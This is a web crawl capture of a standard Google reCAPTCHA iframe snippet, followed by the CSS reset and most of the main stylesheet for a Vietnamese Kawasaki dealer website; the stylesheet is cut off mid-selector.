<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n1f-VorI80BZJbp0w_ofuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055282219');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kawasakihanoi.vn/templates/t1-23/css/reset.css
body_size: 703
content:
/*



HTML5 CSS Reset

Based on Eric Meyer's CSS Reset

and html5doctor.com HTML5 Reset



Copyright (c) 2011 736 Computing Services Limited

Released under the MIT license. http://opensource.736cs.com/licenses/mit



*/



html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, font, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, i, center, dl, dt, dd, ol, ul, li,

fieldset, form, legend,

caption,

article, aside, audio, canvas, details, figcaption,

figure, footer, header, hgroup, mark, menu, meter, nav,

output, progress, section, summary, time, video {

	margin: 0;

	padding: 0;

	border: 0;

	outline: 0;

	font-size: 100%;

	vertical-align: baseline;

	background: transparent;

}



body {

	line-height: 1;

}



article, aside, dialog, figure, footer, header, 

hgroup, nav, section, blockquote { 

	display: block;

}



nav ul {

	list-style: none;

}



ol {

	list-style: decimal;

}



ul {

	list-style: disc;

}



ul ul {

	list-style: circle;

}



blockquote, q {

	quotes: none;

}



blockquote:before, blockquote:after,

q:before, q:after {

	content: '';

	content: none;

}



ins {

	text-decoration: underline;

}



del {

	text-decoration: line-through;

}



mark {

	background: none;

}



abbr[title], dfn[title] {

	border-bottom:1px dotted #000;

	cursor:help;

}



/* tables still need 'cellspacing="0"' in the markup */

table {

	border-collapse: collapse;

	border-spacing: 0;

}



hr {

	display: block;

	height: 1px;

	border: 0;	

	border-top: 1px solid #ccc;

	margin: 1em 0;

	padding: 0;

}



/*input[type="submit"], input[type="button"], button {

    padding: 0 !important;

    margin: 0 !important;

}*/



input, select, a img {

	vertical-align: middle;

}



--- FILE ---
content_type: text/css
request_url: https://kawasakihanoi.vn/templates/t1-23/css/style.css
body_size: 27904
content:
html {
    -webkit-font-smoothing: antialiased;
    scroll-behavior: smooth;
}

@import url('https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap');

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Roboto', sans-serif;
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

body {
    background: #fff;
    color: #626262;
    font-family: 'Oswald', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-size: 14px;
    font-weight: 400;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 23px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

a {
    color: #428bca
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:hover,
a:focus {
    color: #69BD27;
}

a:focus {
    outline: none
}

th,
td {
    text-align: left;
    padding: 15px;
    border: 1px solid #e1e1e1;
    color: #1c1c1c;
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=tel],
[type=text],
[type=password],
textarea,
select {
    color: #000;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ddd;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit].submit {
    color: #fff;
    background: #69BD27;
    font-weight: 600;
    margin-top: 20px;
    padding: 9px 40px;
    display: block;
    border-radius: 4px;
    border: 0;
    cursor: pointer;
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

#box-11,
#box-23,
#box-32 {
    overflow: hidden;
    justify-content: center;
    align-items: center;
    height: 100%;
}

#box-11 img,
#box-23 img,
#box-32 img {
    object-fit: cover;
    width: 100% !important;
    height: 100% !important;
}

.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

#dmn {
    position: relative;
    display: block;
    width: 100%;
    background: #111111;
}

.sticky {
    left: 0px;
    top: 0px;
    position: fixed !important;
    z-index: 999;
    width: 100%;
}

.u3 {
    display: none;
}

.green_lines {
    height: 24px;
    width: 100%;
    background: url(/images/green_lines.jpg);
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile>div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile>div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

.search-top {
    display: flex;
    align-items: center;
    margin-right: 10px;
}

.search {
    width: 100%;
    position: relative;
}

/*.search:after {
    right: 0;
    top: -9px;
    border: solid transparent;
    border-right-color: #fff;
    border-width: 30px;
    margin-top: -1px;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    z-index: 0;
}*/

.search [type=text].search_query {
    height: 45px;
    padding: 0 45px 0 15px;
    border: 1px solid #69BD27;
    width: 420px;
    color: #a9a9b2;
    border-radius: 30px;
    background: none;
}

.search button {
    background: transparent;
    color: #69BD27;
    border: 0;
    width: 45px;
    height: 45px;
    cursor: pointer;
    position: absolute;
    right: 0;
}

.search span {
    position: relative;
    color: #1877f2;
    top: -30px;
    right: 9px;
    float: right;
    font-size: 19px;
    z-index: 2;
}

.ngon-ngu a {
    margin-left: 5px;
    display: inline-block;
}

ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

.top-menu {}

.nav-main {
    float: left;
    width: auto;
}

ul.nav-menu {
    width: 100%;
    height: auto;
    float: left;
    display: flex;
}

ul.nav-menu>li {
    width: auto;
    height: auto;
    position: relative;
    float: left;
    border-left: 1px solid #323131;
}

ul.nav-menu>li:nth-child(1)>a .icon-menu:before {
    content: "\f015";
}

ul.nav-menu>li:nth-child(2)>a .icon-menu:before {
    content: "\f05a";
}

ul.nav-menu>li:nth-child(3)>a .icon-menu:before {
    content: "\f54e";
}

ul.nav-menu>li:nth-child(4)>a .icon-menu:before {
    content: "\f09e";
}

ul.nav-menu>li:nth-child(5)>a .icon-menu:before {
    content: "\f2b9";
}

ul.nav-menu>li:nth-child(6)>a .icon-menu:before {
    content: "\f6b6";
}

ul.nav-menu>li>a {
    color: #fff;
    float: left;
    text-align: center;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 20px;
    padding: 15px 18px;
    position: relative;
    text-decoration: none;
    transform: translateZ(0px);
    width: auto;
}

ul.nav-menu>li>a:hover {
    color: #69BD27;
}

ul.nav-menu li:active a::before,
ul.nav-menu li:focus a::before,
ul.nav-menu li:hover a::before {
    left: 0;
    right: 0;
}

ul.nav-menu>li:hover>a {
    color: #69BD27;
}

ul.nav-menu li ul.sub-menu li {
    margin-left: 0px;
    list-style: none;
    border-top: 1px solid #111111;
}

ul.nav-menu li ul.sub-menu li a::before {
    background: none;
}

ul.nav-menu li ul.sub-menu li a:hover {
    color: #69BD27 !important;
}

ul.nav-menu li ul.sub-menu {
    box-shadow: 1px 1px 15px rgb(0 0 0 / 15%);
    display: none;
    width: 230px;
    list-style: none;
    height: auto;
    position: absolute;
    background: #000000;
    top: 100%;
    left: 0px;
    border-radius: 0px;
    z-index: 9999;
    border-top: 0;
    float: left;
}

ul.nav-menu li:hover ul.sub-menu {
    display: block;
}

ul.nav-menu li:hover ul.sub-menu-pr {
    display: flex;
    flex-wrap: wrap;
}

ul.sub-menu li {
    width: 100%;
    height: auto;
    float: left
}

ul.sub-menu li a {
    font-size: 14px;
    font-weight: 500;
    width: 100% !important;
    height: auto !important;
    line-height: 18px !important;
    padding: 15px 20px !important;
    color: #69BD27 !important;
    text-transform: inherit;
    float: left;
    text-align: left;
}

.sub-menu-2 {
    position: absolute;
    background: #111111;
    width: 230px;
    left: 100%;
    display: none;
}

.sub-menu-2 li {
    border-top: 1px solid #000000 !important;
}

ul.sub-menu li:hover .sub-menu-2 {
    display: block;
}

ul.sub-menu-pr>li>a {
    font-weight: 600;
}

ul.nav-menu .menu-pr {
    position: inherit;
}

ul.nav-menu li ul.sub-menu-pr {
    width: 100%;
    flex-wrap: wrap;
    top: 50px;
    display: none;
}

ul.nav-menu li ul.sub-menu-pr li.level1 {
    float: left;
    width: 20%;
    padding: 10px;
    position: relative;
}

ul.nav-menu li ul.sub-menu-pr li a {
    text-align: center;
    font-size: 16px;
    font-weight: 600;
}

ul.nav-menu li ul.sub-menu-pr li a img {
    width: 100%;
    margin-bottom: 10px;
}


ul.nav-menu li ul.sub-menu-pr .sub-menu-2 {
    display: none;
    top: 100%;
    left: 0;
}

ul.nav-menu li ul.sub-menu-pr li:hover .sub-menu-2 {
    display: block;
}

ul.nav-menu li ul.sub-menu-pr .sub-menu-2 a {
    font-size: 14px;
}

.top-cart-block {
    position: relative;
}

.top-cart-block a {
    color: #ffffff;
    font-size: 24px;
}

#top-cart>a>span {
    background-color: #ff9600;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart>a>span {
    background-color: #ff9600;
    font-size: 15px;
    height: 20px;
    left: 25px;
    line-height: 20px;
    top: 5px;
    width: 20px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 15px;
    line-height: 20px;
    top: -9px;
    width: 20px;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 50px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #1877f2
}

ul.nav li.open a.dropdown-toggle {
    background: #1877f2;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #1877f2;
    background: #fff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #1877f2 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li a {
    display: block;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-size: 15px;
    font-weight: 400;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: right;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    font-size: 24px;
    background: none;
    border: none;
    border-radius: 5px;
    line-height: 0px;
    color: #6ac01d;
}

#st-trigger-effects button:hover {
    color: #bd2228;
}

#st-trigger-effects button i:before {}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px;
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block;
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    line-height: 1;
    text-align: center;
    margin: 0 auto;
    width: 100%;
}

.carousel-indicators li {
    border-radius: 0px
}

.carousel-control.left img,
.carousel-control.right img {
    padding: 10px 10px;
}

.main-home {
    background: #000000;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    padding: 0px;
    background: #ffffff;
}

#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
